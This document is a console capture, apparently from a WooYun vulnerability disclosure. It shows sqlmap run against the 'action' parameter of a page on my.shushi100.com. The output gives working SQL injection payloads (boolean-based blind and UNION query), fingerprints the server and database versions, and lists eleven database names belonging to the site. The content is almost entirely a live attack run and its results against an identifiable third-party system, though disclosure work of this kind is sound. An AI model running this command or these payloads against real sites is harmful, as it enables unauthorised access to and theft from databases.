 Microsoft Windows [版本 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Python27\sqlmap>sqlmap.py -u "http://my.shushi100.com/popajax/disput.aspx?action="
 --dbs
{1.0-dev-nongit-20150104}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting at 15:17:57
[15:17:57] [WARNING] provided value for parameter 'action' is empty. Please, always u
se only valid parameter values so sqlmap could be able to run properly
[15:17:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:17:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: action (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=' AND 9785=9785 AND 'aYGW'='aYGW
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: action=' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(1
13)+CHAR(120)+CHAR(85)+CHAR(90)+CHAR(67)+CHAR(116)+CHAR(85)+CHAR(100)+CHAR(69)+CHAR(1
07)+CHAR(76)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(113),NULL--
---
[15:17:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:17:58] [INFO] fetching database names
available databases [11]:
[*] master
[*] model
[*] msdb
[*] ShuShi_APP_User
[*] ShuShi_BBS
[*] ShuShi_Biz
[*] ShuShi_CN
[*] ShuShi_TongJi
[*] ShuShi_Wallyhigh
[*] ShuShi_Web
[*] tempdb
www.wooyun.org